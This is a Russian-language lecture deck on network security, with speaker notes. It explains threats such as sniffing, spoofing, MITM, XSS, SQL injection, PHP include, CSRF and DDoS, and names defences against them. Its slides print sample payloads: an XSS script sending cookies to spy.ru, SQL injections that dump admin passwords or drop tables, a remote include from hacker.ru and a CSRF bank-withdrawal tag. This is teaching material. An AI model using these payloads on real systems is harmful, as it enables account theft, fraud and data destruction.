Slide 1

Сетевая безопасность
<номер>

Slide 2
План
Понятие сетевой безопасности
Основные составляющие
Сетевые угрозы (методы взлома)
Методы защиты
<номер>

Slide 3

Виды нарушителей и цели их действия
<номер>

Slide 4
Понятие сетевой безопасности. Пример
Безопасность электронной почты
посылать приватные сообщения
быть уверенным, что полученное сообщение послано именно отправителем
быть уверенным, что текст сообщения не поменялся по дороге

Slide 5
Понятие сетевой безопасности. Пример
on-line банкинг
осуществлять операции со счетом и не бояться, что кто-то украдет логин/пароль, информацию о счете
банк должен быть уверен, что операции совершает именно владелец карточки

Slide 6
Основные составляющие сетевой безопасности
<номер>

Slide 7

Конфиденциальность
Конфиденциальность – только отправитель и получатель должны знать содержимое сообщения
Подслушивание,
перехват пакетов,
копирование
сеть
<номер>

Slide 8
Целостность данных
Целостность данных – злоумышленник не должен иметь возможность изменить передаваемые данные
перехватывает и
подделывает
сообщения
сеть
<номер>

Slide 9
Аутентификация/ авторизация
Аутентификация - установление подлинности пользователя
использует чужие
идентификационные
данные
сеть
<номер>

Slide 10
Аутентификация/ авторизация
Аутентификация:
Проверка, что вы – это действительно вы
Логин/пароль
Сертификаты
Коды через смс
Авторизация:
Проверка наличия у вас разрешений на доступ к ресурсу
Access control lists (ACL) в файловых системах, Active Directory
Системы ролей пользователей

Slide 11
Доступность
Доступность – злоумышленник не должен помешать передаче данных
забрасывает серверы
пакетами, взламывает
и нарушает их работу
сеть
slide <номер>

Slide 12

Угрозы безопасности
<номер>

Slide 13
Перехват пакетов
вардрайвинг - поиск уязвимых беспроводных сетей, взлом(WEP, WPA1), подбор паролей(WPA2).
спутниковая рыбалка
Программы:
Wireshark – есть для всех ОС, имеет графический интерфейс, использует Pcap
tcpdump – в *nix-системах
Библиотека Pcap (Packet Capture)
<номер>

Slide 14
IP-спуфинг
IP-спуфинг – подмена IP-адреса отправителя
Часто используется в DDoS-атаках:
Злоумышленник отправляет запрос к открытому серверу (например, DNS-резолверу) с поддельным IP-адресом жертвы в поле источника
Сервер отвечает на запрос, отправляя гораздо больше данных, чем получил
Ответ приходит на IP-адрес жертвы, перегружая её канал или сервер
<номер>
Notes:
IP-спуфинг (от англ. spoof — мистификация) —
Вид хакерской атаки, заключающийся в использовании чужого IP-адреса с целью обмана системы безопасности.
Метод, используемый в некоторых атаках. Состоит в проставлении в поле обратного (source) адреса IP-пакета неверного адреса. Применяется с целью сокрытия истинного адреса атакующего, с целью вызвать ответный пакет на нужный адрес и с иными целями.
Протокол транспортного (4) уровня TCP имеет встроенный механизм для предотвращения спуфинга — так называемые номера последовательности и подтверждения (sequence number, acknowledgement number). Протокол UDP не имеет такого механизма, следовательно, построенные на его основе приложения более уязвимы для спуфинга.

Slide 15
Аутентификация
Перехват ключа/пароля
Многие стандартные протоколы интернета не шифруют пароль при передаче, например, стандартная аутентификация на веб-сервере; аутентификация на прокси-сервере; форумы
Подбор
Программы подбора паролей к FTP-серверам, к почтовым серверам, к соцсетям и т.п.
слабые пароли - перебор 365 дней рождений
online WPA Cracker
Недостаточная аутентификация
по IP-адресу
отсутствие аутентификации: использование «скрытых» http-адресов; трансляция видео с камер слежения
использование необратимых хеш-функций без соли для преобразования пароля (радужные таблицы)
<номер>
Notes:
Аутентификация (Authentication)
Подбор (Brute Force):
Многие системы позволяют использовать слабые пароли или ключи шифрования, и пользователи часто выбираю легко угадываемые или содержащиеся в словарях парольные фразы.
Используя эту ситуацию, злоумышленник может воспользоваться словарем и попытаться использовать тысячи или даже миллионы содержащихся в нем комбинаций символов в качестве пароля. Если испытуемый пароль позволяет получить доступ к системе, атака считается успешной и атакующий может использовать учетную запись.
Подобная техника проб и ошибок может быть использована для подбора ключей шифрования. В случае использования севером ключей недостаточной длины, злоумышленник может получить используемый ключ, протестировав все возможные комбинации.
Существует два вида подбора: прямой и обратный. При прямом подборе используются различные варианты пароля для одного имени пользователя. При обратном перебераются различные имена пользователей, а пароль остается неизменным. В системах с миллионами учетных записей вероятность использования различными пользователями одного пароля довольно высока. Не смотря на популярность и высокую эффективность, подбор может занимать несколько часов, дней или лет.
Пример
Имя пользователя = Jon
Пароли = smith, michael-jordan, [pet names], [birthdays], [car names], ...
Имена пользователей = Jon, Dan, Ed, Sara, Barbara, .....
Пароль = 12345678
Недостаточная аутентификация (Insufficient Authentication):
эта уязвимость возникает, когда Web-сервер позволяет атакующему получать доступ к важной информации или функциям сервера без должной аутентификации.
Пример
Многие Web-приложения по умолчанию используют для административного доступа ссылку в корневой директории сервера (/admin/). Обычно ссылка на эту страницу не фигурирует в содержимом сервера, однако страница доступна с помощью стандартного браузера. Поскольку пользователь или разработчик предполагает, что никто не воспользуется этой страницей, так как ссылки на неё отсутствует, зачастую реализацией аутентификации пренебрегают. И для получения контроля над сервером злоумышленнику достаточно зайти на эту страницу.
Другой пример – аутентификация по IP-адресу. IP-адрес можно подменить.
Радужная таблица (англ. rainbow table) — специальный вариант таблиц поиска (англ. lookup table), использующий механизм разумного компромисса между временем поиска по таблице и занимаемой памятью (time-memory tradeoff). Радужные таблицы используются для вскрытия паролей, преобразованных при помощи необратимой хеш-функции, а также для атак на симметричные и асимметричные шифры на основе известного открытого текста.

Slide 16
Атака с помощью Google
username password filetype:xls
Среди нескольких первых ссылок можно обнаружить, например, набор паролей доступа к полнотекстовым базам данных статей
<номер>

Slide 17
Man-in-the-Middle
Примеры:
«Сказка о царе Салтане»
Драйвер AirJack для WiFi делает сетевую карту точкой доступа, к которой автоматически подключаются незнающие пользователи. Их запросы перенаправляются на реальную точку доступа. Ответы проходят через компьютер хакера. Так можно, например, без труда заменить видео, транслируемое WiFi-камерой слежения
<номер>
Notes:
Man-in-the-Middle - «человек посередине»
термин в криптографии, обозначающий ситуацию, когда атакующий способен читать и видоизменять по своей воле сообщения, которыми обмениваются корреспонденты, причём ни один из последних не может догадаться о его присутствии в канале.
Программы для атак типа «человек посередине» (см. ссылки в http://en.wikipedia.org/wiki/Man-in-the-middle_attack#MITM_Implementation_Examples):
dsniff - A tool for SSH and SSL MITM attacks
Cain - A Windows GUI tool which can perform MITM attacks, along with sniffing and ARP poisoning
Ettercap - A tool for LAN based MITM attacks
Karma - A tool that uses 802.11 Evil Twin attacks to perform MITM attacks
AirJack - A tool that demonstrates 802.11 based MITM attacks
wsniff - A tool for 802.11 HTTP/HTTPS based MITM attacks
Перехват сигнала с камер наблюдения
Беспроводные камеры слежения позволяют контролировать ситуацию на частных территориях, в музеях и магазинах. Большинство моделей передает изображение на монитор в незашифрованном виде, или возможность шифрования отключена в них по умолчанию. С помощью подходящего приемного устройства, например «бебифона» с дисплеем, данные можно перехватить. Хакеры пользуются тем, что камеры видеонаблюдения работают лишь на нескольких свободных частотах. Чтобы задействовать другие, производителям пришлось бы идти на дополнительные издержки, что повлекло бы за собой значительное удорожание камер. В такой ситуации сохраняется риск, что любой человек, вооружившись устройством, предназначенным для видеонаблюдения за ребенком, сможет следить и за охраняемой территорией. При этом потенциальный злоумышленник сможет соблюдать значительную дистанцию: некоторые модели таких устройств способны принимать сигнал с расстояния до 5 км. Более того, используя специальное программное обеспечение, например утилиту Videohak, хакеры могут перехватывать видеопоток по принципу «Man-in-the-middle» («человек в середине») и полностью заменять его на собственное видео.
Способ защиты. Используйте камеру, которая предоставляет возможность шифрования данных — например, по технологии WPA2.
В те-поры война была.
Царь Салтан, с женой простяся,
На добра-коня садяся,
Ей наказывал себя
Поберечь, его любя.
Между тем, как он далёко
Бьется долго и жестоко,
Наступает срок родин;
Сына Бог им дал в аршин,
И царица над ребенком
Как орлица над орленком;
Шлет с письмом она гонца,
Чтоб обрадовать отца.
А ткачиха с поварихой,
С сватьей бабой Бабарихой,
Извести ее хотят,
Перенять гонца велят;
Сами шлют гонца другого
Вот с чем от слова до слова:
„Родила царица в ночь
Не то сына, не то дочь;
Не мышонка, не лягушку,
А неведому зверюшку“.

Slide 18

Man-in-the-Middle
ARP-spoofing
<номер>
Notes:
ARP-spoofing — техника атаки в Ethernet сетях, позволяющая перехватывать трафик между хостами. Основана на использовании протокола ARP.
При использовании в распределённой ВС алгоритмов удалённого поиска существует возможность осуществления в такой сети типовой удалённой атаки «ложный объект РВС». Анализ безопасности протокола ARP показывает, что, перехватив на атакующем хосте внутри данного сегмента сети широковещательный ARP-запрос, можно послать ложный ARP-ответ, в котором объявить себя искомым хостом (например, маршрутизатором), и в дальнейшем активно контролировать сетевой трафик дезинформированного хоста, воздействуя на него по схеме «ложный объект РВС».
Инструменты для выполнения ARP-spoofing’а:
Ettercap
Cain & Abel
dsniff
arp-sk
ARP Builder
AyCarrumba
Инструменты и методы для обнаружения и предотвращения ARP-spoofing’а:
Программы arpwatch, BitCometAntiARP
Организация VLAN'ов
использование PPTP и PPPoE
настроить в локальной сети IPSec (шифрованный трафик между узлами вместо открытого)

Slide 19

Man-in-the-Middle
DNS hijacking
<номер>

Slide 20
Ошибки программистов
Пример
возможность изменения стоимости покупаемого товара в интернет магазине
при добавлении товара в корзину его стоимость указывается в параметрах GET или POST запроса
при добавлении товара в корзину Javascript-функция устанавливает cookie с указанной ценой
Выход: должны указываться только id товаров, цена всегда берется из БД на сервере
<номер>
Notes:
Покупки в интернет-магазинах обманным путем
Лучшие друзья хакера — бездарные программисты. И хотя данный факт известен уже давно, злоумышленникам все же удается обнаруживать интернет-магазины, в которых они могут с минимальными издержками манипулировать ценами товаров.
На некоторых подобных сайтах при помещении товара в корзину его стоимость отображается в URL-адресе. Хакеру необходимо всего лишь изменить указанное значение, в результате чего можно будет, например, приобрести кейс не за 8000, а за 200 рублей. В других магазинах хакеры используют абсолютно легальное браузерное расширение (Web Developer для Mozilla Firefox или HtmlBar для Internet Explorer), которое отображает скрытые поля (Hidden Fields) на странице. Эти поля могут содержать различную информацию, например название товара, его номер и количество. А в некоторых магазинах здесь же указана и цена. Все, что остается сделать, — это изменить стоимость, и товар станет доступным за символические деньги. Кроме того, система оформления заказа принимает даже отрицательные суммы, что позволяет хакерам без труда начислять себе бонусы. Ввиду использования автоматизированных методов расчета владелец магазина сможет установить факт мошенничества лишь спустя несколько недель.

Slide 21
XSS – межсайтовый скриптинг (Cross-site scripting)
15 % всех обнаруженных уязвимостей
68% сайтов подвержены этой атаке
активный (срабатывает автоматически при загрузке страницы):
публикация на форумах или в комментариях сообщений с javascript кодом
<script> new Image().src = “http://spy.ru/saveCoockie.cgi?c=“ + encodeURI(document.cookie); </script>
<IMG SRC=`javascript:…`>
<IMG SRC=&#106;&#97;&#118;&#97;&#115; …
<номер>
Notes:
Некоторые форумы позволяют пользователю использовать HTML-теги для форматирования текста. Если отсутствует должный уровень фильтрации, злонамеренный пользователь может вставить такие теги <script>, который будет отправлять хакеру HTTP-Cookie пользователей, открывших некоторую тему форума или незаметно открывать произвольную ссылку в контексте браузера пользователя.
Подробнее:
Злоумышленник, пользуясь имеющимися на сайте средствами наподобие «отправить комментарий» посылает комментарий, содержащий тег <script>.
Написанный злоумышленником скрипт имеет доступ к пользовательским HTTP-Cookie. Скрипт ворует их, отправляя их на другой сайт (например, создав тег <img src="http://example.com/evil.php?cookie=1234">).
на странице или в HTTP-Cookie могут быть весьма уязвимые данные (например, идентификатор сессии администратора). На популярном сайте скрипт может устроить DoS-атакy.

Slide 22

XSS – межсайтовый скриптинг (Cross-site scripting)
пассивный (нужно, чтобы админ или другой пользователь перешли по заранее сфабрикованной ссылке)
<input class="inputText" type="text" name= "email" value=“gudasergey@gmail.com" />
<номер>

Slide 23

XSS – межсайтовый скриптинг (Cross-site scripting)
Хотим получить: <input class="inputText" type="text" name= "email" value=“”> <script> </script>
Делаем ссылку:
http://сайт.ru/login.php?email=”> <script> </script>
Лучше: http://сайт.ru/login.php?email= %22 %3e%3c%73%63 …
<номер>
Notes:
Некоторое время такая уязвимость была на сайте google

Slide 24

XSS – межсайтовый скриптинг (Cross-site scripting)
<номер>
Notes:
Поиск на сайте SecurityFocus Your search for … returned the following results

Slide 25

XSS – межсайтовый скриптинг (Cross-site scripting)
<номер>
Notes:
«Страница … не найдена» в PayPal

Slide 26

XSS – межсайтовый скриптинг (Cross-site scripting)
<номер>
Notes:
Корректная работа сайта

Slide 27
Защита от XSS
Экранирование (кодирование) данных
HttpOnly флаг для cookie (делает их недоступными для Javascript): Set-Cookie: session_id=hYe3Nw; HttpOnly
HTTP заголовок Content Security Policy (CSP) позволяет запретить встроенные и внешние скрипты: Content-Security-Policy: script-src 'self'
<номер>
Notes:
Некоторое время такая уязвимость была на сайте google

Slide 28
Внедрение SQL-кода SQL injection
Пример – php-скрипт отображения новостей: http://site.ru/showNews.php?id=5 $res = mysql_query("SELECT id_news, header, body, author FROM news WHERE id_news = " . $_REQUEST['id']); Внедряем в запрос SQL-код: http://site.ru/showNews.php?id=-1%20UNION SELECT%20username,password%20 FROM%20admin
<номер>

Slide 29

Внедрение SQL-кода SQL injection
<номер>
Notes:
измененный SQL-запрос вернет все записи из таблицы пользователей. Часто берется первая из них, а это обычно Admin

Slide 30
Внедрение SQL-кода SQL injection
DROP TABLE `users`; CREATE TABLE …
shutdown with nowait;
SELECT * FROM users WHERE name='Admin' AND password LIKE '%m%‘
Определение имени БД: EXISTS(SELECT 1 FROM dual WHERE database() LIKE '%t%')
Определение имен таблиц: SELECT * FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_TYPE='BASE TABLE‘ select * from sys.tables
<номер>

Slide 31
Внедрение PHP-кода PHP- injection
Пример: php-скрипт http://site.php?module=... содержит строки: $module = $_GET['module']; include ($module.'.php'); Хакер создает свой php-код hack.php, выкладывает его на сервер hacker.ru и набирает в браузере: http://site.php?module=http://hacker.ru/hack
<номер>

Slide 32
Другие инъекции
Примеры реализации протокола CALC из лаб. работы №6 на ruby, python, nodejs, php уязвимы из-за строчки в коде: eval(words[2]+words[1]+words[3])
Если вместо операции и аргументов подставить команды, то они исполнятся на сервере: CALC ("injection" print )
<номер>

Slide 33
CSRF – подделка межсайтовых запросов
Вынуждение выполнения каких-либо действий на уязвимом сайте от лица жертвы (изменение пароля, секретного вопроса для восстановления пароля, почты, добавление администратора, эксплуатация пассивных XSS и т.д.)
Пример: Привет, Алиса! Посмотри, какой милый котик: <img src="http://bank.com/withdraw? account=Alice&amount=1000000&for=Hacker">
<номер>
Notes:
Cross-Site Request Forgery

Slide 34
Защита от CSRF
Генерация уникальных CSRF-токенов при каждом показе формы
SameSite cookies - атрибут SameSite для cookie со значениями: Strict (cookie не отправляются при переходе по ссылке с другого сайта), Lax (по ссылкам — да, но при POST, AJAX - нет)
Верификация HTTP-заголовков Referer/Origin
<номер>
Notes:
Cross-Site Request Forgery

Slide 35
DDoS - отказ в обслуживании
1996 г. ICMP пакеты длиннее 65 Кб (ping of death)
лавинные атаки
цель атаки выполняет больше действий, чем атакующая сторона (недостаточное противодействие автоматизации)
распределенные атаки (Distributed Denial of Service)
SYN-атака: отправка множества запросов (SYN) на установление TCP-соединения
Эхо-атака: отправка серии широковещательных ICMP-запросов с IP-адресом отправителя, подмененным на IP жертвы. Ответы – переполнят сеть жертвы.
Notes:
Ping of death
On the Internet, ping of death is a denial of service (DoS) attack caused by an attacker deliberately sending an IP packet larger than the 65,536 bytes allowed by the IP protocol. One of the features of TCP/IP is fragmentation; it allows a single IP packet to be broken down into smaller segments. In 1996, attackers began to take advantage of that feature when they found that a packet broken down into fragments could add up to more than the allowed 65,536 bytes. Many operating systems didn't know what to do when they received an oversized packet, so they froze, crashed, or rebooted.
Ping of death attacks were particularly nasty because the identity of the attacker sending the oversized packet could be easily spoofed and because the attacker didn't need to know anything about the machine they were attacking except for its IP address. By the end of 1997, operating system vendors had made patches available to avoid the ping of death. Still, many Web sites continue to block Internet Control Message Protocol (ICMP) ping messages at their firewalls to prevent any future variations of this kind of denial of service attack.
Недостаточное противодействие автоматизации возникает, когда сервер позволяет автоматически выполнять операции, которые должны проводиться вручную. Для некоторых функций приложения необходимо реализовывать защиту от автоматических атак.
Автоматизированные программы могут варьироваться от безобидных роботов поисковых систем до систем автоматизированного поиска уязвимостей и регистрации учетных записей. Подобные роботы генерируют тысячи запросов в минуту, что может привести к падению производительности всего приложения. Чтобы противодействовать ботам, используется CAPTCHA (от англ. «Completely Automated Public Turing test to tell Computers and Humans Apart» — полностью автоматизированный публичный тест Тьюринга для различия компьютеров и людей) Основная идея теста: предложить пользователю такую задачу, которую может решить человек, но которую крайне трудно научить решать компьютер. В основном это задачи на распознавание символов.
распределенные атаки
Флуд (англ. flood) — атака, связанная с большим количеством обычно бессмысленных или сформированных в неправильном формате запросов к компьютерной системе или сетевому оборудованию, имеющая своей целью или приведшая к отказу в работе системы из-за исчерпания ресурсов системы — процессора, памяти либо каналов связи. Если атака (обычно флуд) производится одновременно с большого количества IP-адресов, то в этом случае она называется распределённой атакой на отказ в обслуживании (DDoS).
Существует мнение, что специальные средства для обнаружения DoS-атак не требуются, поскольку факт DoS-атаки невозможно не заметить. Во многих случаях это действительно так. Однако достаточно часто отмечались успешные атаки, которые были замечены жертвами лишь через 2-3 суток. Бывало, что негативные последствия атаки (типа флуд) заключались в излишних расходах по оплате трафика, что выяснялось лишь при получении счёта. Кроме того, многие методы обнаружения атак неэффективны вблизи цели атаки, но эффективны на магистральной сети. В таком случае целесообразно ставить системы обнаружения именно там, а не дожидаться, пока пользователь, подвергшийся атаке, сам её заметит и обратится за помощью. К тому же, для эффективного противодействия необходимо знать тип, характер и другие показатели DoS-атаки, а оперативно получить эти сведения как раз и позволяют системы обнаружения.
Методы обнаружения можно разделить на несколько больших групп:
сигнатурные — основанные на качественном анализе трафика;
статистические — основанные на количественном анализе трафика;
гибридные — сочетающие в себе достоинства двух предыдущих методов.
Пример:
Mydoom (известен также как Novarg) — почтовый червь для Microsoft Windows и Windows NT, эпидемия которого началась 26 января 2004.
Распространялся по электронной почте и через файлообменную сеть Kazaa. Файл-носитель червя имеет размер около 28 килобайт и содержит текстовую строку «sync-1.01; andy; I’m just doing my job, nothing personal, sorry».
При заражении компьютера Mydoom модифицирует операционную систему, блокируя доступ к сайтам многих антивирусных компаний, новостным лентам и различным разделам сайта компании Microsoft. В период с 1 по 12 февраля Mydoom.A проводил DDoS‑атаку на сайт Microsoft, а Mydoom.B — на сайт SCO Group.
За несколько дней до того SCO Group заявила, что подозревает в создании червя сторонников операционной системы GNU/Linux, в которой якобы использовался принадлежавший SCO код, и объявила награду в 250 тысяч долларов за информацию, которая поможет поймать создателей MyDoom.
SYN flood (статья с сайта http://www.securitylab.ru/analytics/216320.php)
SYN атака -это один из типов DDoS атак. Мы можем говорить, что хост жертвы подвергся SYN атаке, в случае, когда злоумышленник пытается создать огромное количество подключений в состоянии SYN RECEIVED до тех пор, пока не переполнится очередь соединений. Состояние SYN RECEIVED создается, когда хост жертвы получает запрос на подключение (пакет с набором флага SYN) и распределяет для этого некоторые ресурсы памяти. При SYN атаке создается такое количество полуоткрытых подключений, что система переполняется и больше не может обрабатывать поступающие запросы.
Для увеличения эффективности SYN атаки, злоумышленник использует фиктивные IP адреса в SYN пакетах. В этом случае хост жертвы не может быстро закончить процесс инициализации, потому что исходный IP адрес может быть недостижим. Эта злонамеренная операция называется SYN спуфингом.
Мы должны знать, что процесс создания полного подключения занимает некоторое время. Первоначально, после получения запроса на подключение (пакет с набором флага SYN), хост жертвы помещает это полуоткрытое соединений в очередь и посылает первый ответ (пакет с флагами SYN и ACK). Если жертва не получает ответ от удаленного хоста, то она повторно передает SYN+ACK пакеты, до тех пор, пока не наступит тайм-аут, а затем удаляет это полуоткрытое соединение из очереди. В некоторых операционных системах этот процесс, для каждого отдельного SYN запроса, может занимать приблизительно 3 минуты! Операционная система может обрабатывать только определенное количество полуоткрытых подключений в очереди. Это количество управляется размером очереди соединений. Например, заданный по умолчанию размер очереди в RedHat 7.3 - 256, а в Windows 2000 Professional - 100. Когда размер очереди достигнет этого размера, система больше не будет принимать поступающие запросы.
Защита SYN cookies.
